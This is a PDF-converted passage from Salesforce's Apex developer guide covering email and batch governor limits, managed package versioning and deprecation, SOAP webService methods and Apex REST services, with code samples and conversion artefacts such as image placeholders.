

 $^{\rm 1}$  The maximum size of email messages for Email Services varies depending on language and character set.

When defining email services, note the following:

- An email service only processes messages it receives at one of its addresses.
- Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the failure response settings for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000, up to a daily maximum of 1,000,000. For example, if you have ten licenses, your organization can process up to 10,000 email messages a day.
- Email service addresses that you create in your sandbox cannot be copied to your production organization.
- For each email service, you can tell Salesforce to send error email messages to a specified address instead of the sender's email address.
- Email services rejects email messages and notifies the sender if the email (combined body text, body HTML and attachments) exceeds approximately 10 MB (varies depending on language and character set).

#### **Outbound Email: Limits for Single and Mass Email Sent Using Apex**

You can send single emails to a maximum of 1,000 external email addresses per day based on Greenwich Mean Time (GMT). Single emails sent using the application don't count towards this limit.

You can send mass email to a total of 1,000 external email addresses per day per organization based on Greenwich Mean Time (GMT). The maximum number of external addresses you can include in each mass email depends on the Edition of Salesforce you are using:





**Note:** The single and mass email limits don't take unique addresses into account. For example, if you have johndoe@example.com in your email 10 times, that counts as 10 against the limit.

You can send an unlimited amount of email to your internal users.

### **Batch Apex Governor Limits**

Keep in mind the following governor limits for batch Apex:

- Up to five queued or active batch jobs are allowed for Apex.
- A user can have up to five query cursors open at a time. For example, if five cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of the five cursors is released.

Cursor limits for different Force.com features are tracked separately. For example, you can have five Apex query cursors, five batch cursors, and five Visualforce cursors open at the same time.

- A maximum of 50 million records can be returned in the Database.QueryLocator object. If more than 50 million records are returned, the batch job is immediately terminated and marked as Failed.
- The maximum value for the optional *scope* parameter is 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 2,000 records.
- If no size is specified with the optional *scope* parameter, Salesforce chunks the records returned by the QueryLocator into batches of 200, and then passes each batch to the execute method. Apex governor limits are reset for each execution of execute.
- The start, execute and finish methods can implement only one callout in each method.
- Batch executions are limited to one callout per execution.
- The maximum number of batch executions is 250,000 per 24 hours.
- Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

**See Also:**

[What are the Limitations of Apex?](#page-22-0) [Future Annotation](#page-130-0)

## **Using Governor Limit Email Warnings**

When an end-user invokes Apex code that surpasses more than 50% of any governor limit, you can specify a user in your organization to receive an email notification of the event with additional details. To enable email warnings:

- **1.** Log in to Salesforce as an administrator user.
- **2.** Click *Your Name* > **Setup** > **Manage Users** > **Users**.
- **3.** Click **Edit** next to the name of the user who should receive the email notifications.
- **4.** Select the Send Apex Warning Emails option.
- **5.** Click **Save**.

# **Chapter 9**

# **Developing Apex in Managed Packages**

#### **In this chapter ...**

- 
- 
- 

<span id="page-222-0"></span>A *package* is a container for something as small as an individual component or as large as a set of related apps. After creating a package, you can distribute it to [Package Versions](#page-223-0) other Salesforce users and organizations, including those outside your company. **• [Deprecating Apex](#page-223-1)** An organization can create a single managed package that can be downloaded [Behavior in Package Versions](#page-224-0) and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded.

> This section includes the following topics related to developing Apex in managed packages:

- [Package Versions](#page-223-0)
- [Deprecating Apex](#page-223-1)
- [Behavior in Package Versions](#page-224-0)

# <span id="page-223-0"></span>**Package Versions**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

When an existing subscriber installs a new package version, there is still only one instance of each component in the package, but the components can emulate older versions. For example, a subscriber may be using a managed package that contains an Apex class. If the publisher decides to deprecate a method in the Apex class and release a new package version, the subscriber still sees only one instance of the Apex class after installing the new version. However, this Apex class can still emulate the previous version for any code that references the deprecated method in the older version.

Note the following when developing Apex in managed packages:

- The code contained in an Apex class or trigger that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.
- Managed packages receive a unique namespace. This namespace is automatically prepended to your class names, methods, variables, and so on, which helps prevent duplicate names in the installer's organization.
- In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a different class in a different package. Even though the second package wasn't accessed directly by the first, because it occurs in the same transaction, it's included in the number of namespaces being accessed in a single transaction.
- The code contained in Apex that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.
- Package developers can use the [deprecated](#page-130-1) annotation to identify methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve.
- You can write test methods that change the package version context to a different package version by using the system method runAs.
- You cannot add a method to an interface or an abstract method to a class after the interface or class has been uploaded in a Managed - Released package version. If the class in the Managed - Released package is virtual, the method that you can add to it must also be virtual and must have an implementation.
- <span id="page-223-1"></span>• Apex code contained in an unmanaged package that explicitly references a namespace cannot be uploaded.

# **Deprecating Apex**

Package developers can use the [deprecated](#page-130-1) annotation to identify methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. After you upload another package version as Managed - Released, new subscribers that install the latest package version cannot see the deprecated elements, while the

elements continue to function for existing subscribers and API integrations. A deprecated item, such as a method or a class, can still be referenced internally by the package developer.



**Note:** You cannot use the deprecated annotation in Apex classes or triggers in unmanaged packages.

Package developers can use Managed - Beta package versions for evaluation and feedback with a pilot set of users in different Salesforce organizations. If a developer deprecates an Apex identifier and then uploads a version of the package as Managed - Beta, subscribers that install the package version still see the deprecated identifier in that package version. If the package developer subsequently uploads a Managed - Released package version, subscribers will no longer see the deprecated identifier in the package version after they install it.

## <span id="page-224-0"></span>**Behavior in Package Versions**

A package component can exhibit different behavior in different package versions. This behavior versioning allows you to add new components to your package and refine your existing components, while still ensuring that your code continues to work seamlessly for existing subscribers. If a package developer adds a new component to a package and uploads a new package version, the new component is available to subscribers that install the new package version.

### **Versioning Apex Code Behavior**

Package developers can use conditional logic in Apex classes and triggers to exhibit different behavior for different versions. This allows the package developer to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

When subscribers install multiple versions of your package and write code that references Apex classes or triggers in your package, they must [select the version](#page-146-0) they are referencing. Within the Apex code that is being referenced in your package, you can conditionally execute different code paths based on the version setting of the calling Apex code that is making the reference. The package version setting of the calling code can be determined within the package code by calling the System.requestVersion method or by accessing the Package.Version.Request object. In this way, package developers can determine the request context and specify different behavior for different versions of the package.

The following sample uses the System.requestVersion method and instantiates the System.Version class to define different behaviors in an Apex trigger for different package versions.

```
trigger oppValidation on Opportunity (before insert, before update) {
   for (Opportunity o : Trigger.new){
       // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
       if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null) {
                o.addError('All deals over 50% require a description');
            }
        }
        // Validation applies to all versions of the managed package.
       if (o.IsWon == true && o.LeadSource == null) {
            o.addError('A lead source must be provided for all Closed Won deals');
        }
```
} }

For a full list of methods that work with package versions, see [Version Methods](#page-403-0) and the System.requestVersion method in [System Methods](#page-385-0). We recommend that you use the previously mentioned methods over the old [Package methods](#page-378-0) .

**Note:** You cannot use the Package.Version.Request object in unmanaged packages.

The request context is persisted if a class in the installed package invokes a method in another class in the package. For example, a subscriber has installed a GeoReports package that contains CountryUtil and ContinentUtil Apex classes. The subscriber creates a new GeoReportsEx class and uses the version settings to bind it to version 2.3 of the GeoReports package. If GeoReportsEx invokes a method in ContinentUtil which internally invokes a method in CountryUtil, the request context is propagated from ContinentUtil to CountryUtil and the System.requestVersion method in CountryUtil returns version 2.3 of the GeoReports package.

### **Apex Code Items that Are Not Versioned**

You can change the behavior of some Apex items across package versions. For example, you can deprecate a method so that new subscribers can no longer reference the package in a subsequent version.

However, the following list of modifiers, keywords, and annotations cannot be versioned. If a package developer makes changes to one of the following modifiers, keywords, or annotations, the changes are reflected across all package versions.

There are limitations on the changes that you can make to some of these items when they are used in Apex code in managed packages.

Package developers can add or remove the following items:

- @future
- @isTest
- with sharing
- without sharing
- transient

Package developers can make limited changes to the following items:

- private—can be changed to global
- public—can be changed to global
- protected—can be changed to global
- abstract—can be changed to virtual but cannot be removed
- final—can be removed but cannot be added

Package developers cannot remove or change the following items:

- global
- virtual

Package developers can add the webService keyword, but once it has been added, it cannot be removed.



**Note:** You cannot deprecate webService methods or variables in managed package code.

#### **Testing Behavior in Package Versions**

When you change the behavior in an Apex class or trigger for different package versions, it is important to test that your code runs as expected in the different package versions. You can write test methods that change the package version context to a different package version by using the system method runAs. You can only use runAs in a test method.

The following sample shows a trigger with different behavior for different package versions.

```
trigger oppValidation on Opportunity (before insert, before update) {
    for (Opportunity o : Trigger.new){
        // Add a new validation to the package
        // Applies to versions of the managed package greater than 1.0
        if (System.requestVersion().compareTo(new Version(1,0)) > 0) {
            if (o.Probability >= 50 && o.Description == null)
                o.addError('All deals over 50% require a description');
            }
        }
        // Validation applies to all versions of the managed package.
        if (o.IsWon == true & \circ.LeadSource == null)
            o.addError('A lead source must be provided for all Closed Won deals');
        }
    }
}
```
The following test class uses the runAs method to verify the trigger's behavior with and without a specific version:

```
@isTest
private class OppTriggerTests{
   static testMethod void testOppValidation(){
      // Set up 50% opportunity with no description
     Opportunity o = new Opportunity();
     o. Name = Test Job;
      o.Probability = 50;
      o.StageName = 'Prospect';
      o.CloseDate = System.today();
      // Test running as latest package version
      try{
          insert o;
      }
      catch(System.DMLException e){
          System.assert(
              e.getMessage().contains(
                'All deals over 50% require a description'),
                  e.getMessage());
      }
      // Run test as managed package version 1.0
      System.runAs(new Version(1,0)){
          try{
              insert o;
          }
          catch(System.DMLException e){
              System.assert(false, e.getMessage());
          }
      }
      // Set up a closed won opportunity with no lead source
```
}

```
o = new Opportunity();
   o.Name = 'Test Job';
   o.Probability = 50;
   o.StageName = 'Prospect';
   o.CloseDate = System.today();
   o.StageName = 'Closed Won';
   // Test running as latest package version
   try{
       insert o;
   }
   catch(System.DMLException e){
       System.assert(
         e.getMessage().contains(
           'A lead source must be provided for all Closed Won deals'),
            e.getMessage());
   }
   // Run test as managed package version 1.0
   System.runAs(new Version(1,0)){
       try{
           insert o;
       }
       catch(System.DMLException e){
           System.assert(
               e.getMessage().contains(
                 'A lead source must be provided for all Closed Won deals'),
                     e.getMessage());
       }
  }
}
```
# **Chapter 10**

# **Exposing Apex Methods as SOAP Web Services**

#### <span id="page-228-0"></span>**In this chapter ...**

• [WebService Methods](#page-229-0)

You can expose your Apex methods as SOAP Web service APIs so that external applications can access your code and your application. To expose your Apex methods, use [WebService Methods](#page-229-0).

#### **Tip:** ×.

- Apex SOAP Web services allow an external application to invoke Apex methods through SOAP Web services. [Apex callouts](#page-242-0) enable Apex to invoke external Web or HTTP services.
- Apex REST API exposes your Apex classes and methods as REST Web service APIs. See [Exposing Apex Classes as REST Web](#page-232-0) [Services](#page-232-0).

## <span id="page-229-0"></span>**WebService Methods**

Apex class methods can be exposed as custom Force.com SOAP Web service API calls. This allows an external application to invoke an Apex Web service to perform an action in Salesforce. Use the webService keyword to define these methods. For example:

```
global class MyWebService {
    webService static Id makeContact(String lastName, Account a) {
        Contact c = new Contact (lastName = 'Weissman', AccountId = a.Id);insert c;
       return c.id;
    }
}
```
A developer of an external application can integrate with an Apex class containing webService methods by generating a WSDL for the class. To generate a WSDL from an Apex class detail page:

- **1.** In the application navigate to *Your Name* > **Setup** > **Develop** > **Apex Classes**.
- **2.** Click the name of a class that contains webService methods.
- **3.** Click **Generate WSDL**.

### **Exposing Data with WebService Methods**

Invoking a custom webService method always uses system context. Consequently, the current user's credentials are not used, and any user who has access to these methods can use their full power, regardless of permissions, field-level security, or sharing rules. Developers who expose methods with the webService keyword should therefore take care that they are not inadvertently exposing any sensitive data.



**Caution:** Apex class methods that are exposed through the API with the webService keyword don't enforce object permissions and field-level security by default. We recommend that you make use of the appropriate object or field describe result methods to check the current user's access level on the objects and fields that the webService method is accessing. See [Schema.DescribeSObjectResult](#page-322-0) and [Schema.DescribeFieldResult](#page-326-0).

Also, sharing rules (record-level access) are enforced only when declaring a class with the with sharing keyword. This requirement applies to all Apex classes, including to classes that contain webService methods. To enforce sharing rules for webService methods, declare the class that contains these methods with the with sharing keyword. See Using the with sharing or without sharing [Keywords.](#page-127-0)

#### **Considerations for Using the WebService Keyword**

When using the webService keyword, keep the following considerations in mind:

- You cannot use the webService keyword when defining a class. However, you can use it to define top-level, outer class methods, and methods of an inner class.
- You cannot use the webService keyword to define an interface, or to define an interface's methods and variables.
- System-defined enums cannot be used in Web service methods.
- You cannot use the webService keyword in a trigger because you cannot define a method in a trigger.
- All classes that contain methods defined with the webService keyword must be declared as global. If a method or inner class is declared as global, the outer, top-level class must also be defined as global.
- Methods defined with the webService keyword are inherently global. These methods can be used by any Apex code that has access to the class. You can consider the webService keyword as a type of access modifier that enables more access than global.
- You must define any method that uses the webService keyword as static.
- You cannot deprecate webService methods or variables in managed package code.
- Because there are no SOAP analogs for certain Apex elements, methods defined with the webService keyword cannot take the following elements as parameters. While these elements can be used within the method, they also cannot be marked as return values.
	- ◊ Maps
	- ◊ Sets
	- ◊ Pattern objects
	- ◊ Matcher objects
	- ◊ Exception objects
- You must use the webService keyword with any member variables that you want to expose as part of a Web service. You should not mark these member variables as static.
- Salesforce denies access to Web service and executeanonymous requests from an AppExchange package that has Restricted access.
- Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

The following example shows a class with Web service member variables as well as a Web service method:

```
global class SpecialAccounts {
 global class AccountInfo {
     webService String AcctName;
     webService Integer AcctNumber;
  }
 webService static Account createAccount(AccountInfo info) {
   Account \text{acc} = \text{new Account}();
   acct.Name = info.AcctName;
   acct.AccountNumber = String.valueOf(info.AcctNumber);
   insert acct;
   return acct;
  }
 webService static Id [] createAccounts (Account parent,
       Account child, Account grandChild) {
        insert parent;
        child.parentId = parent.Id;
       insert child;
        grandChild.parentId = child.Id;
        insert grandChild;
        Id [] results = new Id[3];
        results[0] = parent.Id;
        results[1] = child.Id;
        results[2] = grandChild.Id;
        return results;
    }
  testMethod static void testAccountCreate() {
    AccountInfo info = new AccountInfo();
    info.AcctName = 'Manoj Cheenath';
```
}

```
info.AcctNumber = 12345;
 Account acct = SpecialAccounts.createAccount(info);
 System.assert(acct != null);
}
```
You can invoke this Web service using AJAX. For more information, see [Apex in AJAX](#page-101-0) on page 100.

### **Overloading Web Service Methods**

SOAP and WSDL do not provide good support for overloading methods. Consequently, Apex does not allow two methods marked with the webService keyword to have the same name. Web service methods that have the same name in the same class generate a compile-time error.

# **Chapter 11**

# **Exposing Apex Classes as REST Web Services**

#### <span id="page-232-0"></span>**In this chapter ...**

- 
- 
- 
- [Exposing Data with Apex REST](#page-238-0) [Web Service Methods](#page-238-0)
- [Apex REST Code Samples](#page-239-0)

You can expose your Apex classes and methods so that external applications can access your code and your application through the REST architecture. This [Introduction to Apex REST](#page-233-0) section provides an overview of how to expose your Apex classes as REST Web [Apex REST Annotations](#page-136-0) services. You'll learn about the class and method annotations and see code samples [Apex REST Methods](#page-233-1) that show you how to implement this functionality.

# <span id="page-233-0"></span>**Introduction to Apex REST**

You can expose your Apex class and methods so that external applications can access your code and your application through the REST architecture. This is done by defining your Apex class with the @RestResource annotation to expose it as a REST resource. Similarly, add annotations to your methods to expose them through REST. For more information, see [Apex REST](#page-136-0) [Annotations](#page-136-0) on page 232

### **Governor Limits**

Calls to Apex REST classes count against the organization's API governor limits. All standard Apex governor limits apply to Apex REST classes. For example, the maximum request or response size is 3 MB. For more information, see [Understanding](#page-216-0) [Execution Governors and Limits](#page-216-0).

### **Authentication**

Apex REST supports these authentication mechanisms:

- OAuth 2.0
- Session ID

See *[Step Two: Set Up Authorization](http://www.salesforce.com/us/developer/docs/api_rest/index_Left.htm#StartTopic=Content/quickstart_oauth.htm)* in the *REST API Developer's Guide*.

# **Apex REST Annotations**

Six new annotations have been added that enable you to expose an Apex class as a RESTful Web service.

- [@RestResource](#page-136-1)(urlMapping='/*yourUrl*')
- [@HttpDelete](#page-137-0)
- [@HttpGet](#page-137-1)
- [@HttpPatch](#page-137-2)
- [@HttpPost](#page-137-3)
- [@HttpPut](#page-137-4)

<span id="page-233-1"></span>**See Also:** [Apex REST Basic Code Sample](#page-239-1)

# **Apex REST Methods**

Apex REST supports two formats for representations of resources: JSON and XML. JSON representations are passed by default in the body of a request or response, and the format is indicated by the Content-Type property in the HTTP header. You can retrieve the body as a Blob from the HttpRequest object if there are no parameters to the Apex method. If parameters are defined in the Apex method, then an attempt is made to deserialize the request body into those parameters. If the Apex method has a non-void return type, the resource representation is serialized into the response body. Only the following return and parameter types are allowed:

- Apex primitives (excluding sObject and Blob).
- sObjects
- Lists or maps of Apex primitives or sObjects (only maps with String keys are supported)
- [User-defined types](#page-234-0) that contain member variables of the types listed above.

Methods annotated with @HttpGet or @HttpDelete should have no parameters. This is because GET and DELETE requests have no body, so there's nothing to deserialize.

A single Apex class annotated with @RestResource can't have multiple methods annotated with the same HTTP request method. For example, the same class can't have two methods annotated with @HttpGet.



**Note:** Apex REST currently doesn't support requests of Content-Type multipart/form-data.

### **Apex REST Method Considerations**

Here are a few points to consider when you define Apex REST methods.

• RestRequest and RestResponse objects are available by default in your Apex methods through the static RestContext object. This example shows how to access these objects through RestContext:

```
RestRequest req = RestContext.request;
RestResponse res = RestContext.response;
```
- If the Apex method has no parameters, then Apex REST copies the HTTP request body into the RestRequest. requestBody property. If the method has parameters, then Apex REST attempts to deserialize the data into those parameters and the data won't be deserialized into the RestRequest.requestBody property.
- Apex REST uses similar serialization logic for the response. An Apex method with a non-void return type will have the return value serialized into RestResponse.responseBody.
- <span id="page-234-0"></span>• Apex REST methods can be used in managed and unmanaged packages. When calling Apex REST methods that are contained in a managed package, you will need to include the managed package namespace in the REST call URL. For example, if the class is contained in a managed package namespace called "packageNamespace" and the Apex REST methods use a URL mapping of "/MyMethod/\*", the URL used via REST to call these methods would be of the form "https://*instance*.salesforce.com/services/apexrest/packageNamespace/MyMethod/". For more information about managed packages, see [Developing Apex in Managed Packages](#page-222-0).

### **User-Defined Types**

You can use user-defined types for parameters in your Apex REST methods. Apex REST will deserialize request data into public, private, or global class member variables of the user-defined type, unless the variable is declared as static or transient. For example, an Apex REST method that contains a user-defined type parameter might look like:

```
@RestResource(urlMapping='/user defined type example/*')
global with sharing class MyOwnTypeRestResource {
    @HttpPost
   global static MyUserDefinedClass echoMyType(MyUserDefinedClass ic) {
       return ic;
    }
    global class MyUserDefinedClass {
       global String string1;
        global String string2 { get; set; }
       private String privateString;
```

```
global transient String transientString;
        global static String staticString;
    }
}
```
Valid JSON and XML request data for this method would look like:

```
{
    "ic" : {
                "string1" : "value for string1",
                "string2" : "value for string2",
                "privateString" : "value for privateString"
            }
}
<request>
   <ic>
        <string1>value for string1</string1>
        <string2>value for string2</string2>
        <privateString>value for privateString</privateString>
    \langleic>
</request>
```
If a value for staticString or transientString were provided in the example request data above, an HTTP 400 status code response would be generated. Please note that the public, private, or global class member variables must be types allowed by Apex REST:

- Apex primitives (excluding sObject and Blob).
- sObjects

}

• Lists or maps of Apex primitives or sObjects (only maps with String keys are supported)

When creating user-defined types that are used as Apex REST method parameters, avoid introducing any class member variable definitions that result in cycles at run time in your user-defined types. Here's a simple example:

```
@RestResource(urlMapping='/CycleExample/*')
global with sharing class ApexRESTCycleExample {
    @HttpGet
   global static MyUserDef1 doCycleTest() {
       MyUserDef1 def1 = new MyUserDef1();
       MyUserDef2 def2 = new MyUserDef2();
       def1.userDef2 = def2;
       def2.userDef1 = def1;
        return def1;
    }
    global class MyUserDef1 {
       MyUserDef2 userDef2;
    }
    global class MyUserDef2 {
       MyUserDef1 userDef1;
    }
```
The code in the previous example compiles, but at run time when a request is made, Apex REST will detect a cycle between instances of def1 and def2, and will generate an HTTP 400 status code error response.

#### **Request Data Considerations**

Some additional things to keep in mind for the request data for your Apex REST methods:

• The name of the Apex parameters matter, although the order doesn't. For example, valid requests in both XML and JSON look like the following:

```
@HttpPost
global static void myPostMethod(String s1, Integer i1, Boolean b1, String s2)
{
  "s1" : "my first string",
  "i1" : 123,
  "s2" : "my second string",
  "b1" : false
}
<request>
  <s1>my first string</s1>
  \langlei1>123</i1>
  <s2>my second string</s2>
  <b1>false</b1>
</request>
```
- Some parameter and return types can't be used with XML as the Content-Type for the request or as the accepted format for the response, and hence, methods with these parameter or return types can't be used with XML. Maps or collections of collections, for example, List<List<String>> aren't supported. However, you can use these types with JSON. If the parameter list includes a type that's invalid for XML and XML is sent, an HTTP 415 status code is returned. If the return type is a type that's invalid for XML and XML is the requested response format, an HTTP 406 status code is returned.
- For request data in either JSON or XML, valid values for Boolean parameters are: "true", "false" (both of these are treated as case-insensitive), 1 and 0 (the numeric values, not strings of "1" or "0"). Any other value for Boolean parameters will result in an error.
- If the JSON or XML request data contains multiple parameters of the same name, this will result in an HTTP 400 status code error response. For example, if your method specified an input parameter named "x", this JSON request data used to call your method would result in an error:

```
{
    "x" : "value1",
    "x" : "value2"
}
```
Similarly, for user-defined types, if the request data includes data for the same user-defined type member variable multiple times, this will result in an error. For example, given this Apex REST method and user-defined type:

```
@RestResource(urlMapping='/DuplicateParamsExample/*')
global with sharing class ApexRESTDuplicateParamsExample {
    @HttpPost
    global static MyUserDef1 doDuplicateParamsTest(MyUserDef1 def) {
       return def;
    }
    global class MyUserDef1 {
        Integer i;
    }
}
```
The following JSON request data would also result in an error:

```
{
                   "def" : {
                                                                  "i" : 1,
                                                              \overline{\mathbf{u}} \overline{\mathbf{u}} \overline{\mathbf{u}} \overline{\mathbf{v}} \overline{\mathbf{z}}}
}
```
• If you need to specify a null value for one of your parameters in your request data, you can either omit the parameter entirely or specify a null value. In JSON, you can specify null as the value. In XML, you must use the

http://www.w3.org/2001/XMLSchema-instance namespace with a nil value.

• For XML request data, you have to specify an XML namespace that references any Apex namespace your method uses. So, for example, if you define an Apex REST method such as:

```
@RestResource(urlMapping='/namespaceExample/*')
global class MyNamespaceTest {
    @HttpPost
    global static MyUDT echoTest(MyUDT def, String extraString) {
        return def;
    }
    global class MyUDT {
        Integer count;
    }
}
```
You can use the following XML request data:

```
<request>
  <def xmlns:MyUDT="http://soap.sforce.com/schemas/class/MyNamespaceTest">
    <MyUDT:count>23</MyUDT:count>
  \langle def>
  <extraString>test</extraString>
</request>
```
For more information on XML namespaces and Apex, see [XML Namespaces](#page-483-0)

### **Response Status Codes**

The status code of a response is set automatically. This table lists some HTTP status codes and what they mean in the context of the HTTP request method. For the full list of response status codes, see

[RestResponse Methods.](#page-383-0)





# <span id="page-238-0"></span>**Exposing Data with Apex REST Web Service Methods**

Invoking a custom Apex REST Web service method always uses system context. Consequently, the current user's credentials are not used, and any user who has access to these methods can use their full power, regardless of permissions, field-level security, or sharing rules. Developers who expose methods using the Apex REST annotations should therefore take care that they are not inadvertently exposing any sensitive data.

